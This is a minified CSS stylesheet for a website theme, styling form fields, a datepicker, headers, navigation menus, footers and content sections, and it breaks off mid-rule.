.validation_message{font-weight:700;margin-top:10px}.gform_validation_container{display:none}.ginput_full{display:block}.ginput_full input,.ginput_full select,.ginput_full textarea{margin-bottom:5px;width:100%}.ginput_full label{display:block}.ginput_left{float:left;padding-right:30px;width:50%}.ginput_left input,.ginput_left select,.ginput_left textarea{margin-bottom:5px;width:100%}.ginput_left label{display:block}.ginput_right input,.ginput_right select,.ginput_right textarea{margin-bottom:5px;width:100%}.ginput_right label{display:block}.ginput_right{float:right;width:50%}li.gf_left_half{clear:none;float:left;width:50%}li.gf_right_half{clear:none;float:right;width:50%}li.gf_left_third{clear:none;float:left;width:33%}li.gf_middle_third{clear:none;float:left;width:34%}li.gf_right_third{clear:none;float:right;width:33%}li.gf_first_quarter,li.gf_second_quarter,li.gf_third_quarter{clear:none;float:left;width:25%}li.gf_fourth_quarter{clear:none;float:right;width:25%}@media screen and (max-width:480px){li.gf_first_quarter,li.gf_fourth_quarter,li.gf_left_half,li.gf_left_third,li.gf_middle_third,li.gf_right_half,li.gf_right_third,li.gf_second_quarter,li.gf_third_quarter{width:100%}}.gf_list_2col ul.gfield_checkbox li,.gf_list_2col ul.gfield_radio li{float:left;padding-bottom:10px;width:50%}.gf_list_3col ul.gfield_checkbox li,.gf_list_3col ul.gfield_radio li{float:left;padding-bottom:10px;width:33%}.gf_list_4col ul.gfield_checkbox li,.gf_list_4col ul.gfield_radio li{float:left;padding-bottom:10px;width:25%}.gf_list_5col ul.gfield_checkbox li,.gf_list_5col ul.gfield_radio li{float:left;padding-bottom:10px;width:20%}.gf_list_inline ul.gfield_checkbox li,.gf_list_inline ul.gfield_radio li{display:inline-block;padding-right:30px;padding-bottom:10px}@media screen and (max-width:480px){.gf_list_2col ul.gfield_checkbox li,.gf_list_2col ul.gfield_radio li,.gf_list_3col ul.gfield_checkbox li,.gf_list_3col ul.gfield_radio li,.gf_list_4col ul.gfield_checkbox li,.gf_list_4col ul.gfield_radio li,.gf_list_5col ul.gfield_checkbox li,.gf_list_5col ul.gfield_radio li{width:100%}}.custom_checkboxes .gfield_checkbox{margin-left:0}.custom_checkboxes input[type=checkbox]{display:none}.custom_checkboxes input[type=checkbox]+label{position:relative;padding-left:20px}.custom_checkboxes input[type=checkbox]+label:before{content:"";display:inline-block;height:15px;width:15px;background:#4a4a4a;margin-right:13px;position:absolute;left:0;top:0;padding-left:2px;line-height:16px;overflow:hidden}.custom_checkboxes input[type=checkbox]+label span{display:block;margin-left:20px}.custom_checkboxes input[type=checkbox]+label:hover{cursor:pointer}.custom_checkboxes input[type=checkbox]:checked+label:before{content:"✓";color:#eb4624}.ui-datepicker{box-shadow:0 0 10px 0 rgba(0,0,0,.5);font:9pt Arial,sans-serif;height:auto;margin:5px auto 0;width:216px}.ui-datepicker a{text-decoration:none}.ui-datepicker table{border-collapse:collapse;width:100%}.ui-datepicker-header{background-color:#666;border-color:#666;border-style:solid;border-width:1px 0 0;box-shadow:inset 0 1px 1px 0 hsla(0,0%,98%,.2);color:#e0e0e0;font-weight:700;line-height:30px;min-height:30px!important;text-shadow:1px -1px 0 #000}.ui-datepicker-title{text-align:center}.ui-datepicker-title select{margin-top:2.5%}.ui-datepicker-next,.ui-datepicker-prev{cursor:pointer;display:inline-block;height:30px;line-height:600%;overflow:hidden;position:relative;text-align:center;width:30px}.ui-datepicker-next:before,.ui-datepicker-prev:before{border-color:transparent #e0e0e0;border-style:solid;content:"";position:absolute;top:30%;-webkit-transform:scale(1.001);transform:scale(1.001)}.ui-datepicker-prev{float:left}.ui-datepicker-prev:before{border-width:5px 10px 5px 0;left:40%}.ui-datepicker-next{float:right}.ui-datepicker-next:before{border-width:5px 0 5px 10px;right:40%}.ui-datepicker thead{background:linear-gradient(180deg,#f7f7f7 0,#f1f1f1) repeat scroll 0 0 transparent;border-bottom:1px solid #bbb}.ui-datepicker th{color:#666;font-size:6pt;padding:5px 0;text-align:center;text-shadow:1px 0 0 #fff;text-transform:uppercase}.ui-datepicker tbody td{border-right:1px solid #bbb;border-top:1px solid #bbb;padding:0}.ui-datepicker tbody td:last-child{border-right:0 none}.ui-datepicker tbody tr{border-bottom:1px solid #bbb}.ui-datepicker tbody tr:last-child{border-bottom:0 none}.ui-datepicker td a,.ui-datepicker td span{color:#666;display:inline-block;font-weight:700;height:30px;line-height:30px;text-align:center;text-shadow:1px 1px 0 #fff;width:30px}.ui-datepicker-calendar .ui-state-default{background:linear-gradient(180deg,#ededed 0,#dedede) repeat scroll 0 0 transparent;box-shadow:inset 1px 1px 0 0 hsla(0,0%,98%,.5)}.ui-datepicker-calendar .ui-state-hover{background:none repeat scroll 0 0 #f7f7f7}.ui-datepicker-calendar .ui-state-active{background:none repeat scroll 0 0 #fff2aa;border:1px solid #c19163;box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);color:#666;margin:-1px;position:relative;text-shadow:0 1px 0 #fff}.ui-datepicker-unselectable .ui-state-default{background:none repeat scroll 0 0 #f4f4f4;color:#b4b3b3}.ui-datepicker-calendar td:first-child .ui-state-active{margin-left:0;width:29px}.ui-datepicker-calendar td:last-child .ui-state-active{margin-right:0;width:29px}.ui-datepicker-calendar tr:last-child .ui-state-active{height:29px;margin-bottom:0}td.ui-datepicker-unselectable.ui-state-disabled{background-color:#d7d7d7}table.ui-datepicker-calendar{margin:0!important}body div#ui-datepicker-div[style]{z-index:9999!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.s-header{padding:40px 0 60px}@media (max-width:1023px){.s-header{padding:40px 0 25px}}.s-header.s-header-home{background-position:50%;background-size:cover;border-bottom:24px solid #eb4624;min-height:100vh;position:relative}.custom-overflow .s-header.s-header-home{z-index:10}@media (max-width:599px){.s-header.s-header-home{min-height:0;text-align:center}}.s-header.s-header-home:before{background-image:url(../images/dots-bg-home.png);background-position:100% 0;background-repeat:no-repeat;content:"";position:absolute;top:0;right:2px;bottom:0;left:0}@media (max-width:899px){.s-header.s-header-home:before{background-image:url(../images/dots-bg-home-mobile.png);background-position:100% 100%}}.s-header.s-header-home>.row{position:relative;z-index:1}.s-header.s-header-campaign{background-position:50%;background-size:cover;min-height:750px;position:relative}@media (max-width:599px){.s-header.s-header-campaign{min-height:0;text-align:center}}.s-header.s-header-campaign:before{background-image:url(../images/dots-bg-home.png);background-position:100% 0;background-repeat:no-repeat;content:"";position:absolute;top:0;right:2px;bottom:0;left:0}@media (max-width:899px){.s-header.s-header-campaign:before{background-image:url(../images/dots-bg-home-mobile.png);background-position:100% 100%}}.s-header.s-header-campaign>.row{position:relative;z-index:1}.mobile-logo,.site-logo{background:url(../images/logo.svg) no-repeat;background-size:cover;display:block;height:85px;text-indent:-9999px;width:260px}@media (min-width:1024px){.mobile-logo,.site-logo{margin-top:60px}}@media (max-width:767px){.mobile-logo,.site-logo{height:60px;width:184px}}.campaign-logo,.s-header-home .site-logo{background:url(../images/logo-home.svg) no-repeat;height:44px;width:145px}.campaign-logo{display:block;margin-top:20px;text-indent:-9999px}.s-header-home--content{margin:0 auto;max-width:1180px;padding:0 20px;position:absolute;top:36%;right:0;left:0;text-align:center;width:100%}.s-header-home--content p{font-size:62px;font-size:3.875rem;color:#fff;line-height:1.2em}@media (max-width:767px){.s-header-home--content p{font-size:35px;font-size:2.1875rem}}@media (max-width:899px){.s-header-home--content{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-header-home--content p{font-size:34px;font-size:2.125rem}}@media (max-width:599px){.s-header-home--content{padding:60px 20px 30px;position:static;-webkit-transform:translateY(0);transform:translateY(0)}}.s-header-home--more{font-size:22px;font-size:1.375rem;background:url(../images/banner-read-more.png) no-repeat bottom;color:#fff;cursor:pointer;display:inline-block;font-weight:700;letter-spacing:1.4px;margin:0 auto;opacity:1;padding-bottom:30px;position:absolute;top:87%;left:50%;text-decoration:none;text-transform:uppercase;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}@media (max-width:899px){.s-header-home--more{top:auto;bottom:40px}}@media (max-width:599px){.s-header-home--more{position:static;-webkit-transform:translateX(0);transform:translateX(0)}}.custom-overflow .s-header-home--more{opacity:0;z-index:0}.site-content.parent{position:relative}@media (min-width:768px){.site-content.parent:before{background:url(../images/dots-bg-banner-top.png) no-repeat 100% 0;content:"";height:970px;position:absolute;top:0;right:0;left:0}}.s-banner-top{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;background-position:50%;background-repeat:no-repeat;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:535px}@media (max-width:767px){.s-banner-top{min-height:0}.s-banner-top .columns-12{background:#4a4a4a;margin-top:235px}}.s-banner-top--title{font-size:44px;font-size:2.75rem;color:#fff;padding:16px 10px;position:relative;z-index:1}@media (min-width:768px){.s-banner-top--title{font-size:50px;font-size:3.125rem;background:#fff;border-radius:0 35px 35px 0;color:#eb4624;display:inline-block;margin-bottom:50px;padding:30px 55px 34px 5px}.s-banner-top--title:before{background:#fff;content:"";position:absolute;top:0;right:100%;bottom:0;left:-2000px}}.s-header--phone{font-size:32px;font-size:2rem;color:#fff;letter-spacing:2px;padding-top:60px;text-align:right}.s-header--phone a{text-decoration:none}.s-header--phone a:hover{color:#fff}.s-header--phone i{position:relative;top:1px}.s-banner-child{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:100% 0;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:515px;padding:85px 0 100px}@media (max-width:767px){.s-banner-child{min-height:315px;padding:40px 0 50px}}.s-banner-child.blue{background-color:#169ed4;background-image:url(../images/dots-bg-blue.png)}.s-banner-child.grey{background-color:#4a4a4a;background-image:url(../images/dots-bg-grey.png)}.s-banner-child.red{background-color:#eb4624;background-image:url(../images/dots-bg-red.png)}@media (max-width:767px){.s-banner-child .columns-10{width:100%}}.s-banner-child p{font-size:42px;font-size:2.625rem;color:#fff;letter-spacing:.6px;line-height:1.29em}.s-banner-child p:last-of-type{padding-bottom:0}@media (max-width:767px){.s-banner-child p{font-size:28px;font-size:1.75rem}}.s-banner-child--title{padding-bottom:35px}.s-banner-post{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:url(../images/dots-bg-blue.png) no-repeat 100% 0 #169ed4;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:328px;padding:50px 0}@media (max-width:767px){.s-banner-post{min-height:250px}}.s-banner-post--meta{font-size:18px;font-size:1.125rem;color:#fff;font-weight:700;letter-spacing:.6px;padding:0;text-transform:uppercase}.s-banner-post--meta a{color:#fff;text-decoration:none}.s-banner-post--meta a:hover{color:#000}@media (max-width:899px){#site-navigation{display:none}}.s-footer--social-list,.s-header--social{list-style:none;margin:0;padding:0}.s-footer--social-list>li,.s-header--social>li{display:inline-block;vertical-align:middle}.s-footer--social-list>li+li,.s-header--social>li+li{margin-left:12px}.s-footer--social-list>li.s-header--social--search form,.s-footer--social-list>li.s-header--social--search i,.s-header--social>li.s-header--social--search form,.s-header--social>li.s-header--social--search i{display:inline-block}.s-footer--social-list>li.s-header--social--search form,.s-header--social>li.s-header--social--search form{position:relative;top:-3px}.s-footer--social-list>li.s-header--social--search form.active #s,.s-header--social>li.s-header--social--search form.active #s{opacity:1;padding:4px 15px 3px;visibility:visible;width:210px}.s-footer--social-list>li.s-header--social--search #s,.s-header--social>li.s-header--social--search #s{font-size:16px;font-size:1rem;border-radius:5px;padding:4px 0 3px;opacity:0;visibility:hidden;width:0}.s-footer--social-list>li.s-header--social--search i,.s-header--social>li.s-header--social--search i{transition:.5s ease;color:#4a4a4a;cursor:pointer;position:relative;top:-2px}.s-footer--social-list>li.s-header--social--search i:hover,.s-header--social>li.s-header--social--search i:hover{color:#eb4624}.s-header-home .s-footer--social-list>li.s-header--social--search i,.s-header-home .s-header--social>li.s-header--social--search i{color:#fff}.s-header-home .s-footer--social-list>li.s-header--social--search i:hover,.s-header-home .s-header--social>li.s-header--social--search i:hover{color:#eb4624}.s-footer--social-list a,.s-header--social a{font-size:14px;font-size:.875rem;border-radius:50%;background-clip:padding-box;background:#4a4a4a;color:#fff;display:inline-block;height:28px;position:relative;width:28px}.s-footer--social-list a:hover,.s-header--social a:hover{background:#eb4624}.s-header-home .s-footer--social-list a,.s-header-home .s-header--social a{background:#fff;color:#169ed4}.s-header-home .s-footer--social-list a:hover,.s-header-home .s-header--social a:hover{background:#eb4624;color:#fff}.s-footer--social-list a i,.s-header--social a i{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}@media (max-width:1149px){.s-footer-campaign .s-footer--social-list>li+li{margin-left:6px}}.s-header--social{padding:0 0 44px;text-align:right}.s-footer-campaign .s-footer--social-container{padding-top:35px}@media (max-width:1023px){.s-footer-campaign .s-footer--social-container{text-align:left}}@media (max-width:899px){.s-footer--social-container{margin-top:30px}}@media (min-width:900px){.s-footer--social-container{text-align:right}}.s-footer--social{display:inline-block;text-align:left}.s-footer--social-list{padding:0}#primary-menu{margin:0;padding:0;text-align:right}#primary-menu>li{display:inline-block}#primary-menu>li+li{margin-left:40px}@media (max-width:1149px){#primary-menu>li+li{margin-left:25px}}@media (max-width:1023px){#primary-menu>li+li{margin-left:15px}}#primary-menu>li.current_page_ancestor>a,#primary-menu>li.current_page_item>a,#primary-menu>li.current_page_parent>a{color:#169ed4;border-bottom:2px solid #169ed4}#primary-menu>li:hover>a{color:#169ed4}.s-header-home #primary-menu>li:hover>a{border-bottom:2px solid #fff;color:#fff}#primary-menu>li:hover>.sub-menu{opacity:1;visibility:visible}#primary-menu>li>a{border-bottom:2px solid transparent;display:inline-block;font-weight:400;letter-spacing:1.1px;padding:0 0 3px;text-transform:uppercase}#primary-menu>li>a:hover{color:#169ed4}.s-header-home #primary-menu>li>a{color:#fff}.s-header-home #primary-menu>li>a:hover{border-bottom:2px solid #fff;color:#fff}#primary-menu a{font-size:18px;font-size:1.125rem;text-decoration:none}@media (max-width:1023px){#primary-menu a{font-size:16px;font-size:1rem}}.sub-menu{transition:.5s ease;background:#fff;list-style:none;margin:0;opacity:0;padding:20px;position:absolute;text-align:left;-webkit-transform:translateX(-20px);transform:translateX(-20px);visibility:hidden;z-index:998}.sub-menu .sub-menu{display:none}.sub-menu li{max-width:200px}.sub-menu li+li{padding-top:7px}.sub-menu a{letter-spacing:.4px}.sub-menu a:hover{color:#169ed4}.s-header-home .sub-menu{background:#169ed4;padding:20px 30px 20px 10px}.s-header-home .sub-menu a,.s-header-home .sub-menu a:hover{color:#fff}.footer-menu{list-style:none;padding:0}.footer-menu li{font-size:18px;font-size:1.125rem}.footer-menu li+li{margin-top:5px}.footer-menu a{font-size:18px;font-size:1.125rem;letter-spacing:.4px;text-decoration:none}.footer-menu a:hover{color:#169ed4;text-decoration:underline}.footer-menu .sub-menu{display:none}.burger-trigger{margin:0 auto;text-align:center;text-decoration:none;width:45px;height:19px;display:none;position:absolute;top:40px;right:30px;z-index:100}.s-header-home .burger-trigger{top:14px}.burger-trigger:focus{outline:none;opacity:1}.burger-trigger span{transition:.2s ease;-webkit-transform:rotate(0deg);transform:rotate(0deg);border-radius:5px;background-clip:padding-box;background:#4a4a4a;display:block;height:5px;position:absolute;right:0;left:0;width:100%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.burger-trigger span:first-child{top:0}.burger-trigger span:nth-child(2){bottom:0}.home .burger-trigger span{background:#fff}.burger-trigger.open span{background:#4a4a4a}.burger-trigger.open span:first-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:5px}.burger-trigger.open span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);top:5px;bottom:auto}.mobile-navigation-container{display:none}.mobile-navigation-container.open #mobile-nav{-webkit-transform:translate(0);transform:translate(0)}#mobile-nav{transition:.3s ease;-webkit-transform:translate(100%);transform:translate(100%);background:#fff;margin:0;overflow-x:hidden;overflow-y:auto;padding:40px 25px 25px;position:fixed;top:0;right:0;bottom:0;width:100%;height:100%;z-index:11}#mobile-primary-menu{list-style:none;padding:45px 0 0}#mobile-primary-menu .sub-menu{background:none;opacity:1;padding:5px 0 0;position:static;-webkit-transform:translateX(0);transform:translateX(0);visibility:visible}#mobile-primary-menu .sub-menu>li{max-width:none}#mobile-primary-menu>li+li{margin-top:20px}#mobile-primary-menu>li>a{font-weight:700;text-transform:uppercase}#mobile-primary-menu li{transition:all .2s ease-out;color:#fff;display:block;list-style:none;position:relative;text-align:left}#mobile-primary-menu a{font-size:22px;font-size:1.375rem;color:#4a4a4a;text-decoration:none}#mobile-primary-menu a:hover{color:#169ed4}#mobile-searchform{margin-top:30px;max-width:435px;position:relative;width:100%}#mobile-searchform input[type=text]{font-size:20px;font-size:1.25rem;border:1px solid #979797;border-radius:10px;padding:13px 15px 11px;width:100%}#mobile-searchform .fa-search{font-size:24px;font-size:1.5rem;position:absolute;top:11px;right:15px}.s-mobile--social{font-size:0;list-style:none;margin:35px 0 0;padding:0}.s-mobile--social>li{display:inline-block;vertical-align:middle}.s-mobile--social>li+li{margin-left:24px}.s-mobile--social a{font-size:14px;font-size:.875rem;border-radius:50%;background-clip:padding-box;background:#4a4a4a;color:#fff;display:inline-block;height:28px;position:relative;width:28px}.s-mobile--social a:hover{background:#eb4624}.s-mobile--social a i{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.menu-mobile-menu-container{display:none;margin-bottom:30px}.menu-mobile-menu-container #mobile-footer-menu li{display:block;margin-bottom:15px}.menu-mobile-menu-container #mobile-footer-menu li a{font-size:20px}@media (max-width:899px){.burger-trigger,.menu-mobile-menu-container,.mobile-navigation-container{display:block}}.s-pre-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#169ed4;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:110px;min-height:330px;padding:70px 0;position:relative;text-align:center}@media (max-width:767px){.s-pre-footer{margin-top:55px;padding:50px 0 45px}}.s-pre-footer:after,.s-pre-footer:before{background-image:url(../images/dots-bg-blue.png);background-position:100% 0;background-repeat:no-repeat;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.s-pre-footer:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.s-pre-footer .columns-7{position:relative;z-index:1}@media (max-width:1023px){.s-pre-footer .columns-7{width:66.6666666667%}}@media (max-width:899px){.s-pre-footer .columns-7{width:83.3333333333%}}@media (max-width:767px){.s-pre-footer .columns-7{width:100%}}.s-pre-footer p{font-size:40px;font-size:2.5rem;color:#fff;letter-spacing:.6px;line-height:1.3em}.s-pre-footer p:last-of-type{padding-bottom:0}@media (max-width:767px){.s-pre-footer p{font-size:32px;font-size:2rem}}.s-pre-footer--link{font-size:22px;font-size:1.375rem;border-bottom:3px solid #fff;color:#fff;display:inline-block;font-weight:700;letter-spacing:1.8px;margin-top:45px;padding-bottom:8px;text-decoration:none;text-transform:uppercase}.s-pre-footer--link:hover{color:#4a4a4a;border-bottom:3px solid #4a4a4a}@media (max-width:767px){.s-pre-footer--link{font-size:18px;font-size:1.125rem}}.s-footer{padding:90px 0 85px}@media (max-width:899px){.s-footer .columns-4{width:100%}.s-footer .columns-2{width:50%}}@media (max-width:767px){.s-footer{padding:45px 0}}.s-footer.s-footer-campaign{box-shadow:inset 0 4px 7px 0 hsla(0,0%,92%,.5);margin-top:115px;padding-top:120px}@media (max-width:1023px){.s-footer.s-footer-campaign{margin-top:60px;padding-top:60px}}@media (max-width:1023px){.s-footer-campaign .columns-4,.s-footer-campaign .s-footer--social-container{width:100%}}@media (max-width:1023px){.s-footer--campaign-numbers-container,.s-footer-campaign .columns-2{width:50%}}.footer-logo{background:url(../images/logo.svg) no-repeat;display:block;height:95px;text-indent:-9999px;width:290px}@media (max-width:1023px){.s-footer-campaign .footer-logo{margin-bottom:30px}}@media (max-width:899px){.footer-logo{margin-bottom:30px}}.s-footer--menu-title,.s-footer--social-title{padding-bottom:10px}.s-footer-campaign .s-footer--menu-title,.s-footer-campaign .s-footer--social-title{padding-bottom:35px}.s-credits{background:#f5f5f5;padding:30px 0 25px}.s-credits p{font-size:18px;font-size:1.125rem;padding:0}.s-credits a{text-decoration:none}.s-credits a:hover{color:#169ed4}@media (max-width:767px){.s-credits{text-align:center}.s-credits [class*=columns-]{width:100%}.s-credits [class*=columns-]+[class*=columns-]{margin-top:20px}}@media (min-width:768px){.s-credits--crew{text-align:right}}.s-block,.s-master-content{position:relative;z-index:2}.s-intro-content{margin-top:95px}@media (max-width:899px){.s-intro-content{margin-top:50px}}.s-intro-content p{font-size:34px;font-size:2.125rem;color:#169ed4;font-weight:300}.s-intro-content p:last-of-type{padding-bottom:0}@media (max-width:899px){.s-intro-content p{font-size:32px;font-size:2rem}}.home .s-intro-content .columns-10{width:58.3333333333%}@media (max-width:1023px){.s-intro-content .columns-10{width:100%!important}}.s-img-text-callouts{margin-top:110px}.s-img-text-callouts strong{font-weight:600}@media (max-width:899px){.s-img-text-callouts{margin-top:55px}}.home .s-img-text-callouts{box-shadow:inset 0 4px 7px 0 hsla(0,0%,92%,.5);margin-top:80px;padding-top:120px}@media (max-width:899px){.home .s-img-text-callouts{margin-top:40px;padding-top:60px}}[class*=s-img-text-callouts--]+[class*=s-img-text-callouts--]{margin-top:110px}@media (max-width:899px){[class*=s-img-text-callouts--]+[class*=s-img-text-callouts--]{margin-top:55px}}.s-img-text-callouts--regular img{border-radius:25px;display:block}.s-img-text-callouts--regular h2{padding-bottom:20px}.s-img-text-callouts--regular ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.s-img-text-callouts--regular ul>li{padding:0 20px 20px;width:50%}@media (max-width:899px){.s-img-text-callouts--regular ul>li{padding:0 20px 10px;width:100%}}@media (min-width:900px){.s-img-text-callouts--regular.right .columns-6:first-of-type{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:899px){.s-img-text-callouts--regular .columns-6{width:100%}.s-img-text-callouts--regular .columns-6+.columns-6{margin-top:30px}.s-img-text-callouts--regular .entry-content p,.s-img-text-callouts--regular .entry-content ul{padding-bottom:15px}}.s-img-text-callouts--extend{margin:0 auto;max-width:1920px;position:relative}.s-img-text-callouts--extend.left .row{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.s-img-text-callouts--extend .row{min-height:400px}.s-img-text-callouts--extend .columns-6{padding:5px 50px}@media (max-width:1023px){.s-img-text-callouts--extend .columns-6{padding-right:30px;padding-left:30px}}@media (max-width:899px){.s-img-text-callouts--extend .columns-6{width:100%}}.s-img-text-callouts--extend--img{background-position:50%;background-size:cover;border-radius:0 25px 25px 0;height:410px;position:absolute;top:15px;bottom:0;width:calc(50% - 50px)}.s-img-text-callouts--extend--img:before{background:#8f8f8f;content:"";position:absolute;top:0;right:910px;bottom:0;left:-3000px;z-index:-1}.s-img-text-callouts--extend.left .s-img-text-callouts--extend--img{border-radius:0 25px 25px 0;left:0}.s-img-text-callouts--extend.right .s-img-text-callouts--extend--img{border-radius:25px 0 0 25px;right:0}@media (max-width:1023px){.s-img-text-callouts--extend--img{width:calc(50% - 30px)}}@media (max-width:899px){.s-img-text-callouts--extend--img{display:none}}.s-img-text-callouts--extend--mobile-img{margin-bottom:30px}@media (min-width:900px){.s-img-text-callouts--extend--mobile-img{display:none}}.s-img-text-callouts--extend--mobile-img img{border-radius:25px;background-clip:padding-box}.s-testimonials{background:#eb4624;margin-top:110px;padding:95px 0}@media (max-width:899px){.s-testimonials{margin-top:55px;padding:50px 0;text-align:center}}.s-testimonials p{font-size:46px;font-size:2.875rem;color:#fff;letter-spacing:.2px;line-height:1.25em}@media (max-width:899px){.s-testimonials p{font-size:32px;font-size:2rem}}.s-testimonials p:last-of-type{padding-bottom:0}@media (max-width:1023px){.s-testimonials .columns-9{width:83.3333333333%}}@media (max-width:899px){.s-testimonials .columns-9{width:91.6666666667%}}@media (max-width:767px){.s-testimonials .columns-9{width:100%}}.s-testimonials--carousel--title{padding-top:20px;padding-bottom:70px}@media (max-width:899px){.s-testimonials--carousel--title{font-size:16px;font-size:1rem;padding-bottom:35px}}.slick-dots{margin:0;padding:0}.slick-dots>li{display:inline-block}.slick-dots>li.slick-active button{background:#fff}.slick-dots>li+li{margin-left:15px}.slick-dots button{transition:.5s ease;border-radius:50%;background-clip:padding-box;background:hsla(0,0%,100%,.5);border:none;height:16px;margin:0;padding:0;text-indent:-9999px;width:16px}.slick-dots button:hover{background:#fff}.slick-dots button:focus{outline:none}.s-recent-posts{box-shadow:inset 0 4px 7px 0 hsla(0,0%,92%,.5);margin-top:80px;padding-top:105px}@media (max-width:899px){.s-recent-posts{margin-top:40px;padding-top:50px}}.home .s-recent-posts{box-shadow:none;margin-top:100px;padding-top:0}@media (max-width:899px){.home .s-recent-posts{margin-top:50px}}.s-recent-posts .columns-4{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:480px}@media (max-width:899px){.s-recent-posts .columns-4{margin:0 auto;width:100%}.s-recent-posts .columns-4+.columns-4{margin-top:45px}}.s-recent-posts--title{padding-bottom:55px}@media (max-width:899px){.s-recent-posts--title{padding-bottom:30px}}.s-post--loop{border-radius:25px;background-clip:padding-box;box-shadow:2px 2px 4px 2px hsla(0,0%,84%,.5);overflow:hidden}.s-post--loop .s-post--loop--meta{font-size:14px;font-size:.875rem}.s-post--loop p{font-size:18px;font-size:1.125rem;line-height:1.43em}.s-post--loop--inner{padding-right:35px;padding-bottom:40px;padding-left:30px}@media (max-width:899px){.s-post--loop--inner{padding-right:25px;padding-bottom:30px;padding-left:25px}}.s-post--loop--meta{font-weight:700;letter-spacing:.5px;padding-top:20px;padding-bottom:5px;text-transform:uppercase}.s-post--loop--meta a{text-decoration:none}.s-post--loop--meta a:hover{color:#eb4624}.s-post--loop--title{padding-bottom:10px}.s-recent-posts--link-container{text-align:center}.s-recent-posts--link{margin-top:60px}.s-multi-column-callouts{margin-top:100px}@media (max-width:899px){.s-multi-column-callouts{margin-top:50px}}@media (max-width:899px){.s-multi-column-callouts.three .s-multi-column-callouts--single{width:100%}.s-multi-column-callouts.three .s-multi-column-callouts--single+.s-multi-column-callouts--single{margin-top:40px}}@media (min-width:900px){.s-multi-column-callouts.three .s-multi-column-callouts--single:nth-of-type(n+4){padding-top:70px}}@media (max-width:767px){.s-multi-column-callouts.two .s-multi-column-callouts--single{width:100%}.s-multi-column-callouts.two .s-multi-column-callouts--single+.s-multi-column-callouts--single{margin-top:40px}}@media (min-width:768px){.s-multi-column-callouts.two .s-multi-column-callouts--single:nth-of-type(n+3){padding-top:50px}}.s-multi-column-callouts--title{padding-bottom:35px}.s-multi-column-callouts--single p:last-of-type{padding-bottom:0}h3.s-multi-column-callouts--single--title,h5.s-multi-column-callouts--single--title{padding-bottom:15px}.s-multi-column-callouts--single--img{margin-bottom:30px}.s-multi-column-callouts--single--link{margin-top:25px}.s-multi-column-callouts--link-container{text-align:center}.s-multi-column-callouts--link{font-size:24px;font-size:1.5rem;border-bottom:3px solid #169ed4;margin-top:55px}.s-multi-column-callouts--link:hover{border-bottom:3px solid #eb4624}@media (max-width:899px){.s-multi-column-callouts--link{margin-top:15px}}.s-addresses{margin-top:115px}@media (max-width:899px){.s-addresses .columns-4{width:100%}.s-addresses .columns-4+.columns-4{margin-top:50px}}@media (max-width:899px){.s-addresses{margin-top:55px}}.s-addresses--region{padding-bottom:35px}.s-addresses--location+.s-addresses--location{margin-top:45px}@media (max-width:899px){.s-addresses--location+.s-addresses--location{margin-top:25px}}.s-addresses--location p:last-of-type{padding-bottom:0}.s-addresses--location--title{padding-bottom:15px}.s-addresses--location--link{margin-top:15px}.s-contact{box-shadow:inset 0 4px 7px 0 hsla(0,0%,92%,.5);margin-top:115px;padding-top:105px}@media (max-width:899px){.s-contact{margin-top:55px;padding-top:50px}}@media (max-width:1023px){.s-contact .columns-8{width:75%}}@media (max-width:899px){.s-contact .columns-8{width:83.3333333333%}}@media (max-width:767px){.s-contact .columns-8{width:100%}}.s-team{margin-top:100px}@media (max-width:899px){.s-team{margin-top:50px}}.s-team--title{padding-bottom:65px}@media (max-width:899px){.s-team--title{padding-bottom:35px}}.s-team--single{text-align:center}.s-team--single:nth-of-type(n+4){padding-top:95px}@media (max-width:899px){.s-team--single{width:50%}.s-team--single:nth-of-type(n+3){padding-top:60px}}.s-team--single--img{border-radius:50%;background-clip:padding-box;display:block;margin-bottom:40px}.s-team--single--name{padding-bottom:5px}.s-team--single--position{font-size:18px;font-size:1.125rem;color:#eb4624;font-weight:700;padding-bottom:15px;text-transform:uppercase}.s-team--single--content p{font-size:18px;font-size:1.125rem;letter-spacing:.5px;line-height:1.33em}.s-team--single--content p:last-of-type{padding-bottom:20px}.s-team--single--linkedin{font-size:20px;font-size:1.25rem}.s-team--single--linkedin:hover{color:#eb4624}.s-404{margin-top:100px}@media (max-width:899px){.s-404{margin-top:50px}}.s-campaign{margin-top:60px}@media (max-width:899px){.s-campaign 